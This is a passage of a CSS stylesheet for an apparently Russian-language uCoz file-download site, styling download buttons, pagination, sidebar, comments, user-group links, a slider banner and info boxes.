.material-info__ava {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	margin-right: 5px
}

@media (max-width: 425px) {
    .material-info {
    	flex-wrap: wrap;
    }
    .material-info__credit-wrap {
    	margin-bottom: 12px;
    }
}

.material-info__author {
	color: #000;
	font-weight: bold;
    font-size: 18px;
    line-height: 30px;
}

.material-info__author:hover {
	color: #fc0
}

.material-info__reputation {
	color: #22be30;
	font-weight: bold
}

.material-info__reputation:before {
	margin-right: 2px;
	position: relative;
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 4px 5px 4px;
	border-color: transparent transparent #22be30 transparent;
	top: -1px
}

.material-info__files {
	margin-left: 3px;
	color: #9ca8b6;
}

.material-info__files:before {
	content: "\e01b";
	font-family: "onlinewebfonts";
	display: inline-block;
	margin-right: 2px;
	position: relative;
	font-size: 13px;
	top: -1px
}

.material-info__users {
    font-size: 13px;
	line-height: 19px;
    white-space: nowrap;
}

.material-images {
	margin: 14px 0px 20px !important;
}

.material-images > a img {
    width: auto;
    max-width: 100%;
}

.xfieldimagegallery {
    list-style: none !important;
    padding: 0px !important;
    margin: 0px !important;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 20px;
}
.xfieldimagegallery img {
    width: 100%;
    aspect-ratio: 16/12;
}

@media (max-width: 650px) {
    .xfieldimagegallery { grid-template-columns: repeat(2, 1fr) !important; }
}

@media (max-width: 500px) {
    .xfieldimagegallery { grid-template-columns: repeat(1, 1fr) !important; }
}

.xfieldimagegallery a {
	cursor: zoom-in;
}

.xfieldimagegallery img:hover {
	opacity: .6;
	transition: .4s
}

.material-message {
	margin-top: 20px;
	font-size: 16px;
	line-height: 1.5;
	text-align: justify
}

.material-message code {
	font-weight: bold;
    font-size: 17px;
    padding: 18px 15px;
    background: #fbffbc;
    border: 1px solid #ddd;
    border-radius: 6px;
}

.material-message img {
	max-width: 100%;
}

div.material-message .hljs-attribute,
div.material-message .hljs-string {
	color: #222;
    font-weight: normal;
}

.material-message a:not([href^="javascript"]):not([class]):not([style*="color"]),
.base-link,
#dle-comments-list .uc-message a:not([class]) {
    color: #444;
    border-bottom: 2px solid #ffcc00;
	transition: .2s;
	font-weight: bold;
    text-decoration: none !important
}

.material-message a:not([href^="javascript"]):not([class]):not([style*="color"]):hover,
.base-link:hover,
#dle-comments-list .uc-message a:not([class]):hover {
    color: #eabd07 !important;
	border-color: transparent;
}

@media (max-width: 992px) {
    .material-message {
        overflow-wrap: break-word;
    }
}

.reputation-button-up {
    margin-right: 20px;
    max-width: 290px;
    flex-grow: 1;
    min-width: 110px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding-right: 20px;
	border-radius: 16px;
	height: 60px;
	background: linear-gradient(45deg, #9ca8b6, #c1c8d1);
	box-sizing: border-box;
	position: relative;
	line-height: 1
}

.reputation-button-up:before {
	content: "\e026";
	font-family: "onlinewebfonts";
	font-size: 30px;
	color: #fff;
	position: relative;
	padding-top: 4px;
	margin-right: 10px;
	transition: all .5s ease
}

.reputation-button-up:hover {
	cursor: pointer;
}

.reputation-button-up:hover:before {
	color: #f00;
	font-weight: bold
}

.reputation-button-up:hover .reputation-button-up__title {
	color: #f00;
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.6)
}

.reputation-button-up:hover .reputation-button-up__title:before {
	border-color: #f00
}

.reputation-button-up__title,
.reputation-button-up__tip {
	transition: all .5s ease;
	color: #fff;
	display: block
}

.reputation-button-up__title {
	margin-top: 3px;
	font-size: 16px;
	font-weight: bold
}

.reputation-button-up__tip {
	margin-top: 4px;
	font-size: 13px
}

@media(max-width:650px) {
	.reputation-button-up__title span,
	.reputation-button-up__tip,
	.reputation-button-up__title {
		display: none
	}
	.reputation-button-up {
		padding-right: 0;
	}
	.reputation-button-up:before {
		font-size: 35px;
		margin-right: 0
	}
}

@keyframes bounce {
	0%,
	20%,
	60%,
	100% {
		transform: translateY(0);
		transform: translateY(0)
	}
	40% {
		transform: translateY(-20px);
		transform: translateY(-20px)
	}
	80% {
		transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

.download-tooltip {
	display: none;
	border-radius: 6px;
	width: 100%;
	text-align: center;
	box-sizing: border-box;
	background: #fff;
	box-shadow: 0 2px 9px rgba(0, 0, 0, 0.175);
	border: 1px solid rgba(0, 0, 0, 0.15)
}

.download-tooltip__item {
	display: block;
	padding: 3px 0;
	cursor: pointer
}

.download-tooltip__item:hover {
	background-color: #f5f5f5
}

.download-tooltip__item_anchor {
	display: none
}

.download-wrap {
	display: flex;
    flex-direction: column;
	max-height: 60px;
    position: relative;
    z-index: 1;
}

.download-wrap.open {
	z-index: 2;
}

.download-wrap.open .download-tooltip {
	display: block
}

.download-box {
	transition: all .2s ease;
	box-sizing: border-box;
	border: 1.6px solid transparent;
	user-select: none;
	cursor: pointer;
	border-left-color: rgba(0, 0, 0, 0.1)!important;
	text-align: center;
	min-width: 50px;
	display: inline-block;
	height: 60px;
	background-color: #fc0;
	border-top-right-radius: 13px;
	border-bottom-right-radius: 13px
}

.download-box:before {
	content: "";
	opacity: .6;
	width: 17px;
	height: 100%;
	display: inline-block;
	position: relative;
	right: 1px;
	background: url(../images/arrow_bottom2.svg) no-repeat center
}

.download-box:hover {
	background: #e8ba00
}

.download-box:hover+.download-box {
	border-color: #5d5a3f
}

.download-box:active,
.download-wrap.open .download-box {
	background: #ddb30a;
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.download {
    padding: 0 53px;
	position: relative;
	color: #000;
	background: #fc0;
	height: 60px;
	text-align: center;
	box-sizing: border-box;
	font-weight: bold;
	transition: all .2s ease;
	border: 1.6px solid transparent;
	line-height: 1;
	border-radius: 13px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	user-select: none;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 23px;
	border-right-color: transparent!important
}

.download:hover {
	border: 1.6px solid #5d5a3f
}

.download:hover+.download-box {
	border-color: #5d5a3f
}

.download:active {
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.download:hover:before {
	animation: bounce .25s ease-out
}

.download:before {
	content: "\e017";
	font-family: "onlinewebfonts";
	display: inline-block;
	color: #000;
	transition: all .5s ease;
	opacity: .3;
	font-size: 30px;
	position: relative;
	left: 0;
	top: 1px;
	margin-right: 10px
}

@media(max-width:530px) {
	.download:before {
		display: none
	}
}

@media(max-width:430px) {
    .download-wrap:only-of-type {
    	flex-grow: 1;
    }
    .download-wrap:only-of-type .download {
    	width: 100%;
    }
    .download {
        padding: 0 35px;
    	font-size: 20px;
	}
	.download-tooltip__item {
		padding: 5px;
		font-size: 14px
	}
    .reputation-button-up {
    	flex-grow: 0;
    }
}

@media(max-width:360px) {
	.download {
		font-size: 19px;
		padding: 0 20px;
	}
    .download-box {
        min-width: 40px;
    }
    .reputation-button-up {
        min-width: 90px;
    }
}

.download--page {
	width: 330px;
	max-width: 100%;
	margin: auto;
	border-radius: 13px;
    padding: 0;
}

.download--page:first-child {
	margin-bottom: 15px
}

.download--page:hover, .download--single-mod:hover {
	border-right: 1.6px solid #5d5a3f!important
}

.download--page:before,
.download--mod:before {
	content: ""
}

.download--page-lil {
	font-size: 20px
}

@media(max-width:400px) {
	.download--page {
		font-size: 18px
	}
}

.download--mod {
	padding: 0 42px;
}

.download--single-mod {
    border-radius: 13px;
}

div.material-message--mod ul,
div.material-message--mod ol {
	margin:0;
}
div.material-message--mod h2,
div.material-message--mod h3,
div.material-message--mod h4 {
    line-height: 1.5;
    padding: 10px 0 5px 0;
}

.pagination {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 65px;
	padding-bottom: 15px
}

.pagination_top {
	width: initial;
	float: none;
	text-align: right;
	margin-top: 20px;
	padding-bottom: 0
}

.pagination__pages {
    display: inline-block;
}

.pagination__pages a,
.pagination__pages span {
	display: inline-block;
	box-sizing: border-box;
	height: 34px;
	min-width: 34px;
	padding: 10px;
	color: #000;
	border-radius: 20px;
	font-size: 16px;
	text-align: center;
	box-shadow: 0 1px 10px rgba(0, 0, 0, 0.5);
	background: rgba(219, 231, 234, 0.7);
	font-weight: bold;
	line-height: 1;
	margin-top: 10px;
}

@media(max-width:316px) {
	.pagination__pages a,
    .pagination__pages span {
		width: 31px
	}
}

.pagination__pages a:hover,
.pagination__pages span:not([class]):hover {
	background: #fc0
}

.pagination__pages span:not([class]) {
	font-weight: bolder;
	display: inline-block;
	box-sizing: border-box;
	line-height: 1;
	height: 34px;
	min-width: 34px;
	padding: 10px;
	color: #000;
	border-radius: 20px;
	font-size: 16px;
	text-align: center;
	background: #fc0;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5)
}

@media(max-width:316px) {
    .pagination__pages a,
    .pagination__pages span {
		width: 31px
	}
}

.aside {
	position: relative;
	width: 30%;
	border: 1.3px solid #e7eef2;
	float: right;
	box-sizing: border-box
}

@media(max-width:1040px) {
	.aside {
		width: 28%
	}
}

@media(max-width:960px) {
	.aside {
		width: 60%;
		margin-left: 21%;
		margin-top: 35px;
		float: left
	}
}

@media(max-width:640px) {
	.aside {
		width: 80%;
		margin-left: 9%
	}
}

@media(max-width:960px) {
	.material-page {
		display: none
	}
}

.block-top-wrap {
	margin-bottom: 20px;
	padding-bottom: 4px;
	border-bottom: 1px solid #e7eef2;
	position: relative
}

.block-top-wrap:after {
	content: "";
	background: #fc0;
	width: 90px;
	height: 1px;
	position: absolute;
	bottom: 0;
	display: block;
	left: 0
}

@media(max-width:960px) {
	.block-top-wrap--support {
		display: none
	}
}

.block-top {
	margin-top: 20px;
	padding-left: 25px;
	padding-bottom: 15px;
	font-weight: bold;
	font-size: 18px;
	border-bottom: 1px solid #e7eef2;
	position: relative
}

@media(max-width:960px) {
	.block-top {
		text-align: center;
		padding-left: 0
	}
}

.block-top:after {
	content: "";
	background: #fc0;
	width: 90px;
	height: 1px;
	position: absolute;
	bottom: -1px;
	left: 0;
	display: block
}

.search-form .srch_fld {
	border: 1.5px solid #e7eef2;
	border-radius: 18px;
	text-indent: 23px;
	padding: 5px;
	width: 100%;
	height: 55px;
	box-sizing: border-box
}

.search-form .srch_fld:hover {
	border-color: #d3d3d2
}

.search-form .srch_fld:focus {
	border-color: #fc0
}

.srch_btn,
.top-users {
	margin-top: 10px;
	padding: 12px 40px;
	border: 0;
	color: #000!important;
	border-radius: 16px;
	height: 43px;
	display: inline-block;
	background: #ffd900;
	background: -webkit-gradient(linear, left bottom, left top, from(#ffea00), color-stop(85%, #ffd000), to(#ffd900));
	background: -webkit-linear-gradient(bottom, #ffea00, #ffd000 85%, #ffd900);
	background: -o-linear-gradient(bottom, #ffea00, #ffd000 85%, #ffd900);
	background: linear-gradient(to bottom, #ffea00, #ffd000 85%, #ffd900);
	background: -ms-linear-gradient(to top, #ffea00, #ffd000 85%, #ffd900);
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	font-weight: bold;
	box-sizing: border-box
}

.srch_btn:hover,
.top-users:hover {
	transition: .2s;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6)
}

.srch_btn:active,
.top-users:active {
	-webkit-transform: translateY(1px);
	-ms-transform: translateY(1px);
	transform: translateY(1px);
	transition: 0s
}

@media(max-width:1060px) {
	.srch_btn {
		height: 40px
	}
}

.social-link {
	transition: all .2s .01s ease-out;
	will-change: opacity
}

.social-link svg,
.social-link img {
	width: 40px;
	height: 40px;
	position: relative;
	top: 14px
}

.social-link--vk {
	margin-left: 14px
}

.social-link:hover {
	opacity: .6
}

@media(max-width:560px) {
	.social-link--vk {
		margin-left: 9px
	}
}

@media(max-width:960px) {
	.download-cs {
		margin-top: 30px;
		margin-bottom: 36px
	}
}

.download-cs__item {
	padding-left: 40px;
	height: 30px;
	position: relative;
	border-radius: 10px
}

.download-cs__item:hover .download-cs__link {
	color: #fff
}

.download-cs__item:hover {
	background: #fc0
}

.download-cs__item:hover:before {
	background: #fff
}

.download-cs__item:before {
	content: "";
	width: 6px;
	height: 6px;
	background: #fc0;
	border-radius: 50%;
	display: inline-block;
	position: absolute;
	left: 27px;
	top: 13px
}

.download-cs__link {
	display: inline-block;
	width: 100%;
	color: #000;
	padding-top: 7px
}

.download-cs__link--buy {
	font-weight: bold
}

.download-cs .paid-links {
	background: #000;
	opacity: .15
}

.support {
	text-align: center
}

.support img {
	display: block
}

@media(max-width:1165px) {
	.support {
		padding-left: 6.5%;
		padding-right: 10px
	}
}

@media(max-width:1110px) {
	.support {
		padding-left: 10px;
		padding-right: 10px
	}
}

.rating-side {
	padding: 0 40px
}

@media(max-width:960px) {
	.rating-side {
		width: 70%;
		margin: auto
	}
}

@media(max-width:576px) {
	.rating-side {
		width: auto;
		padding: 0 20px
	}
}

.rating-side .row {
	height: 37px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-bottom: 1px solid #e9eaea
}

@media(max-width:1000px) {
	.rating-side .row {
		margin-left: 10px
	}
}

@media(max-width:580px) {
	.rating-side .row {
		border-bottom: 0
	}
}

.rating-side .row span,
.rating-side .row span a {
	color: #000
}

.rating-side .row span:hover,
.rating-side .row span a:hover {
	color: #fc0!important
}

.rating-side .rating-side .row:nth-child(2) {
	height: auto;
	padding-bottom: 5px
}

.rating-side .row span:first-child {
	min-width: 26px;
	width: 26px;
	font-size: 14px;
	color: #f49c0f;
	font-weight: 700
}

.rating-side .row span:nth-child(2) {
	min-width: 180px;
	text-transform: uppercase;
	font-size: 14px;
	-webkit-transition: min-width ease-in-out .3s, width ease-in-out .3s;
	-o-transition: min-width ease-in-out .3s, width ease-in-out .3s;
	transition: min-width ease-in-out .3s, width ease-in-out .3s;
	font-weight: 700;
	width: 180px
}

@media(max-width:1000px) {
	.rating-side .row span:nth-child(2) {
		min-width: 150px;
		width: auto
	}
}

@media(max-width:398px) {
	.rating-side .row span:nth-child(2) {
		min-width: 130px
	}
}

.rating-side .row span:last-child {
	min-width: 40px;
	font-size: 14px;
	color: #f49c0f;
	text-align: right;
	font-weight: bold
}

.rating-side .row:nth-child(1) span:last-child {
	color: #7b7b7b;
	font-size: 12px;
	font-weight: normal
}

.top-users-wrap {
	width: 100%;
	text-align: center
}

.top-users {
	margin: 10px 0;
	padding: 10px 20px;
	height: 35px;
	border-radius: 9px
}

footer span a[title="uCoz Counter"] {
	display: none
}

footer {
	margin-top: 30px;
	background: #1a2833;
	min-height: 90px
}

footer .footer-container {
	padding: 25px 15px 12px 15px
}

.footer-copyright {
	display: inline-block
}

footer .copyright {
	color: #7b86b5;
	display: inline-block;
	padding-bottom: 10px
}

footer .copyright span a {
	color: #7b86b5
}

.footer-links-wrapper {
	float: right;
	margin-top: 8px
}

@media(max-width:625px) {
	.footer-links-wrapper {
		float: none;
		margin-top: 0
	}
}

footer .footer-links {
	color: #fff;
	padding: 5px 12px;
	border: 2px solid #fc0;
	border-radius: 12px;
	transition: background .3s ease;
	margin-right: 15px;
	display: inline-block
}

footer .footer-links:hover {
	background: #fc0;
	transition: background .3s ease
}

footer .footer-links a {
	color: #fff
}

footer .footer-links:hover {
	color: #000
}

footer .footer-links--admin {
	border-color: #f49c0f
}

.footer-links:last-of-type {
	margin-right: 0
}

footer .footer-links--admin:hover {
	background: #f49c0f
}

@media(max-width:735px) {
	footer .footer-links {
		margin-top: 7px;
		margin-right: 11px;
		padding: 8px 2px;
		font-size: 14px;
		float: none;
		display: inline-block
	}
}

ul.breadcrumbs {
	margin: 15px 0;
    padding-left: 0;
	color: #9ca8b6
}

.breadcrumbs__item {
	font-size: 15px
}
@media(max-width:440px) {
	.breadcrumbs__item {
		font-size: 14px
	}
}

.breadcrumbs a,
.breadcrumbs span {
	color: #9ca8b6;
}

.breadcrumbs a:hover,
.breadcrumbs a:hover span {
	color: #fc0
}

.breadcrumbs a:hover:after {
	color: #9ca8b6
}

.breadcrumbs .breadcrumbs__item:after {
	position: relative;
	top: -1px;
	content: "\e014";
	font-family: "onlinewebfonts";
	font-size: 10px;
	padding-left: 12px;
	padding-right: 10px
}

@media(max-width:440px) {
	.breadcrumbs .breadcrumbs__item:after {
		padding-left: 8px;
        padding-right: 6px;
	}
}

.breadcrumbs .breadcrumbs__item:first-child a:before {
	font-size: 18px;
	content: "\e015";
	font-family: "onlinewebfonts";
	padding-right: 9px
}

.breadcrumbs--last {
	color: #c5ced9
}

.statstics {
	display: none
}

.uComment.cBlock1,
.uComment.cBlock2 {
	border: 1px solid #e7eef2!important;
	padding: 5px
}

.uc-opacity {
	font-size: 13px!important
}

a.uc-profile-link, a.uc-file-link {
	vertical-align: top!important
}

a.uc-file-link {
    position: relative;
    top: 3px;
    margin-left: 5px;
    font-size: 12px;
}

.uc-message {
	font-size: 15px!important;
	line-height: 1.3!important
}

.uc-signature {
    margin-top: 17px;
    font-size: 11px;
    line-height: 16px;
    opacity: 0.9;
    border-top: 1px solid #e7eef2;
    padding-top: 6px;
    text-align: left;
}

.dark-theme .uc-signature {
    border-color: rgba(255, 255, 255, .15);
}

.myvideo {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
	margin-top: 20px;
	margin-bottom: 10px
}

.myvideo iframe,
.myvideo object,
.myvideo embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.user1 {
	color: red;
	font-weight: bold;
	letter-spacing: .5px;
	font-size: 14px
}

.user7,
.user8 {
	color: #fc0;
	font-weight: bold;
	letter-spacing: .7px;
	font-size: 14px
}

.user6 {
	color: orange;
	font-weight: bold
}

#pmSubject {
	margin-top: 10px;
	margin-bottom: 10px
}

hr {
	opacity: .15
}

hr.file-separator {
	margin-top: 45px;
    float: left;
    width: 100%;
}

hr.file-separator ~ div {
	margin-top: 35px !important;
}

.whole {
	width: 100%;
	height: auto
}

.add-file input,
.allUsersBtn,
.commSbmFl,
.manFlSbm,
.uSearchFlSbm,
#uf-submit,
.user-main--pm #addform table tr:last-child input,
button.uf-btn,
.baseBtn {
	border: 1.6px solid transparent!important;
	background: linear-gradient(to bottom, #ffd900, #ffd000 85%, #ffea00)!important;
	border-radius: 11px;
	padding: 7px;
	color: #000!important;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-ms-transition: all .2s ease;
	transition: all .2s ease
}

.add-file input:hover,
.allUsersBtn:hover,
.commSbmFl:hover,
.manFlSbm:hover,
.uSearchFlSbm:hover,
#uf-submit:hover,
.user-main--pm #addform table tr:last-child input:hover,
button.uf-btn:hover,
.load-more__btn:hover {
	user-select: none;
	transition: .2s;
	box-shadow: 0 0 8px rgba(0, 0, 0, .6)
}

.add-file input:active,
.allUsersBtn:active,
.commSbmFl:active,
.manFlSbm:active,
.uSearchFlSbm:active,
#uf-submit:active,
.user-main--pm #addform table tr:last-child input:active,
button.uf-btn:active {
	-webkit-transform: translateY(1px);
	-ms-transform: translateY(1px);
	transform: translateY(1px);
	transition: 0s;
	opacity: 1
}

@media(max-width:390px) {
	input[value="Отменить"],
	input[value="Просмотреть"] {
		display: none
	}
	input[value="Отправить"] {
		margin-top: 15px
	}
}

.page-head {
	text-align: center
}

.page-text {
	padding-top: 25px;
	line-height: 1.4;
	text-align: justify;
	padding-bottom: 25px
}

.page-ul-head {
	font-weight: bold;
	padding-bottom: 14px;
	font-size: 20px
}

.page-ul {
	padding-left: 30px;
	padding-right: 30px
}

.sub-ul {
    list-style: initial;
    padding: 11px 0 0 40px;
}

.sub-ul li:before {
	display: none;
}

.page-li {
	padding-bottom: 11px;
	line-height: 1.2
}

.page-li:before {
	content: "";
	width: 6px;
	height: 6px;
	background: #fc0;
	border-radius: 50%;
	display: inline-block;
	margin-right: 11px;
	position: relative;
	top: -3px
}

.info-page-text {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 15px;
}

.download-centered {
	margin-top: 10px;
	text-align: center
}

@media(max-width:983px) {
	.aside-slot {
		display: none!important
	}
}

@media(max-width:983px) {
	.main-phone {
		display: none!important
	}
}

.pm-head {
	margin: 15px 0 10px 0;
	text-align: center
}

.user-main--pm {
	line-height: 2
}

@media(max-width:530px) {
	.user-main--pm {
		font-size: 14px;
		padding-left: 15px
	}
}

@media(max-width:620px) {
	form[name="fuser"],
	.pm-informer {
		display: none!important
	}
}

form#pmdform table tbody tr {
	border: 1px solid #e7e1e1
}

form#pmdform table tbody tr td[width="3%"] {
	text-align: center
}

form#pmdform table tbody tr td a:hover {
	text-decoration: underline
}

.banner {
	position: relative;
	top: 0;
	height: 325px;
	float: left;
	width: 69.5%;
}

@media(max-width:1260px) {
	.banner {
		width: 59%
	}
}

.slider-img {
	width: 100%;
	height: 325px
}

.banner .move {
	position: absolute;
	left: 0;
	top: 0;
	width: 99.8%;
	height: 100%;
	overflow: hidden
}

.move ul,
.move ul li {
	position: absolute;
	width: 100%
}

.ctrl {
	position: absolute;
	width: 100%;
	bottom: -32px;
	text-align: center
}

.ctrl .libs {
	display: inline-block;
	margin-left: 10px;
	width: 39px;
	height: 5px;
	background-color: #414d5a;
	z-index: 50;
	cursor: pointer
}

.ctrl span.active {
	background-color: #fc0
}

.ctrl .arrow {
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	top: 50%;
	margin-top: -30px;
	background-color: rgba(65, 77, 90, 0.33);
	cursor: pointer;
	font-size: 0;
	color: #fff;
	text-align: center;
	border-radius: 50%
}

.ctrl .next {
	top: 27px;
	right: 28px
}

.ctrl .next:before {
	position: absolute;
	left: 5px;
	top: 8px;
	font-size: 22px;
	content: "\e012";
	font-family: "onlinewebfonts"
}

.ctrl .prev {
	top: 27px;
	left: 28px
}

.ctrl .prev:before {
	position: absolute;
	right: 5px;
	top: 8px;
	font-size: 22px;
	content: "\e013";
	font-family: "onlinewebfonts"
}

.ctrl .arrow:hover {
	background-color: #fc0;
	color: #000
}

#banner1 li .slider-title {
	text-align: left;
	position: absolute;
	width: 100%;
	height: 50px;
	bottom: -20px;
	left: 0;
	line-height: 50px;
	font-size: 22px;
	margin-left: 24px;
	margin-bottom: 20px;
	color: #fff;
	font-weight: bold;
	z-index: 5
}

#banner1 li .slider-title:focus {
	outline: 0
}

.file-info {
	color: #fff;
	font-size: 11px
}

.file-info__views {
	padding-right: 10px
}

.file-info__views:before {
	content: "\e010";
	font-family: "onlinewebfonts";
	padding-right: 7px;
	font-size: 12px
}

.file-info__comments {
	padding-right: 10px;
    color: inherit;
}

a.file-info__comments:hover {
	color: #fc0;
}

.file-info__comments:before {
	content: "\e011";
	font-family: "onlinewebfonts";
	padding-right: 7px;
	font-size: 12px;
	font-weight: bold
}

.file-info__date:before {
	content: "\e025";
	font-family: "onlinewebfonts";
	padding-right: 5px;
	font-size: 12px
}

.file-info--material {
	padding-left: 5px;
	margin-top: 14px;
	color: #778089;
	font-size: 13px;
    display: inline-block;
}

.file-info--material .file-info__views:before,
.file-info--material .file-info__comments:before,
.file-info--material .file-info__date:before {
	font-size: 16px
}

.file-info--file {
	color: #000;
	font-size: 13px;
    line-height: 19px;
    white-space: nowrap;
}

@media (max-width: 390px) {
    .file-info--file .file-info__date {
        max-width: 70px;
        display: inline-flex;
        overflow: hidden;
    }
}

.file-info--slider {
    position: absolute;
    bottom: 45px;
    left: 26px;
    z-index: 5;
}

.file-info--file .file-info__views:before,
.file-info--file .file-info__comments:before,
.file-info--file .file-info__date:before {
	font-size: 14px
}

.move:hover .show-more {
	opacity: 1;
	transition: all .2s ease-in
}

.show-more {
	width: 160px;
	height: 150px;
	border-radius: 50%;
	background: #fc0;
	position: absolute;
	right: -65px;
	bottom: -43px;
	z-index: 90;
	opacity: 0;
	transition: all .2s ease
}

.show-more:before {
	content: "\e014";
	position: absolute;
	left: 46px;
	top: 47px;
	font-size: 35px;
	color: #000;
	font-family: "onlinewebfonts"
}

.show-more:after {
	content: "\e014";
	position: absolute;
	left: 33px;
	top: 46px;
	font-size: 36px;
	color: #000;
	font-family: "onlinewebfonts";
	opacity: .141
}

.show-more .i_right_5 {
	opacity: .141;
	position: absolute;
	color: #000;
	top: 52px;
	left: 35px;
	font-size: 22px
}

.show-more--new {
	width: 52px;
	height: 46px;
	right: -17px;
	bottom: -10px;
	z-index: 2;
	transition: all .3s ease
}

.show-more--new:before {
	left: 14px;
	top: 11px;
	font-size: 17px
}

.show-more--file {
	width: 111px;
	height: 112px;
	right: -36px;
	bottom: -37px;
	z-index: 2;
	transition: all .6s ease-in-out
}

.show-more--file:before {
	left: 37px;
	top: 30px;
	font-weight: normal;
	font-size: 30px
}

.show-more--file .i_right_5 {
	top: 34px;
	left: 27px;
	font-size: 19px
}

.show-more--file:after {
	left: 26px;
	top: 30px;
	font-size: 30px;
	font-weight: normal
}

.text-effect {
	width: 100%;
	height: 30%;
	position: absolute;
	bottom: 0;
	opacity: .8;
	z-index: 5;
	background: linear-gradient(to bottom, transparent, #001 53%)
}

nav [type="checkbox"] {
	display: none
}

.nav-toggle {
	cursor: pointer;
	float: left;
	margin-top: 21px;
	margin-left: 22px;
	display: none
}

@media(max-width:1080px) {
	.nav-toggle {
		display: block
	}
}

.substitute:focus {
	outline-width: 0
}

.bar-top,
.bar-mid,
.bar-bot {
	background: #e8ad1a;
	display: block;
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .2s ease all;
	transition: .2s ease all;
	border-radius: 8px;
	height: 4px;
	width: 45px;
	margin-bottom: 10px
}

.bar-bot {
	margin-bottom: 0
}

.opened .bar-top {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: -1% 15%;
	transform-origin: -1% 15%
}

.opened .bar-mid {
	opacity: 0
}

.opened .bar-bot {
	-webkit-transform: rotate(45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 9% 95%;
	transform-origin: 9% 95%
}

input:checked~.header-menu {
	transition: all .24s ease;
	height: 300px;
	overflow: visible
}

a.groupBanned:link,
.groupBanned:visited {
	text-decoration: line-through;
	padding-bottom: 10px;
	display: inline-block;
	opacity: .6
}

a.groupBanned:link:hover,
.groupBanned:visited:hover {
	opacity: 1
}

a.groupVerify:link,
a.groupVerify:visited {
	color: gray;
	padding-bottom: 10px;
	display: inline-block
}

a.groupUser:link,
a.groupUser:visited {
	color: gray;
	padding-bottom: 10px;
	display: inline-block
}

a.groupFriends:link,
a.groupFriends:visited {
	color: #ff8c00;
	padding-bottom: 10px;
	display: inline-block
}

a.groupOther1:link,
a.groupOther1:visited {
	color: blue;
	font-weight: bold;
	padding-bottom: 10px;
	display: inline-block
}

a.groupOther2:link,
a.groupOther2:visited {
	color: green;
	font-weight: bold;
	padding-bottom: 10px;
	display: inline-block
}

a.groupAdmin:link,
a.groupAdmin:visited {
	color: red;
	font-weight: bold;
	padding-bottom: 10px;
	display: inline-block
}

a.groupModer:link,
a.groupModer:visited {
	color: green;
	padding-bottom: 10px;
	display: inline-block
}

a.groupVerify:hover,
a.groupUser:hover,
a.groupFriends:hover,
a.groupOther1:hover,
a.groupOther2:hover,
a.groupAdmin:hover,
a.groupModer:hover {
	text-decoration: underline
}

.info_box {
	margin: 10px 0 25px;
	font-size: 14px;
	line-height: 18px;
	position: relative;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1)
}

.info_box_content {
	text-shadow: 1px 1px 1px white;
	padding: 18px 20px 8px 20px
}

.warning {
	border: 1px solid #e0b1b1
}

.warning .info_box_content {
	color: #ad7676;
	background: #ffd9d5;
	border: 1px solid #fceeec;
	-moz-box-shadow: inset 0 0 45px #f0bfba;
	-webkit-box-shadow: inset 0 0 45px #f0bfba;
	box-shadow: inset 0 0 45px #f0bfba
}

.warning::before {
	width: 17px;
	height: 17px;
	background: url(../images/sprite_ico_box.png) no-repeat
}

.note {
	border: 1px solid #b9dbb6
}

.note .info_box_content {
	color: #7ea57b;
	background: #dff7dd;
	border: 1px solid #f1f9f0;
	-moz-box-shadow: inset 0 0 45px #cbe5c9;
	-webkit-box-shadow: inset 0 0 45px #cbe5c9;
	box-shadow: inset 0 0 45px #cbe5c9
}

.note::before {
	width: 19px;
	height: 14px;
	background: url(../images/sprite_ico_box.png) no-repeat 0 -17px
}

.nice {
	border: 1px solid #e2e2ba
}

.nice .info_box_content {
	color: #ada771;
	background: #f9f9dc;
	border: 1px solid #fbfbef;
	-moz-box-shadow: inset 0 0 45px #efefc0;
	-webkit-box-shadow: inset 0 0 45px #efefc0;
	box-shadow: inset 0 0 45px #efefc0
}

.nice::before {
	width: 22px;
	height: 20px;
	background: url(../images/sprite_ico_box.png) no-repeat -19px -15px
}

.advise {
	border: 1px solid #b3d8d3
}

.advise .info_box_content {
	color: #80acb0;
	background: #ddf5f7;
	border: 1px solid #f1fafb;
	-moz-box-shadow: inset 0 0 45px #c6edf0;
	-webkit-box-shadow: inset 0 0 45px #c6edf0;
	box-shadow: inset 0 0 45px #c6edf0
}

.advise::before {
	width: 19px;
	height: 15px;
	background: url(../images/sprite_ico_box.png) no-repeat -17px 0
}

.normal {
	border: 1px solid #DDD
}

.normal .info_box_content {
	color: #737373;
	background: #fafafa;
	border: 1px solid #fafafa;
	-moz-box-shadow: inset 0 0 45px #e7e7e7;
	-webkit-box-shadow: inset 0 0 45px #e7e7e7;
	box-shadow: inset 0 0 45px #e7e7e7
}

.normal::before {
	width: 20px;
	height: 16px;
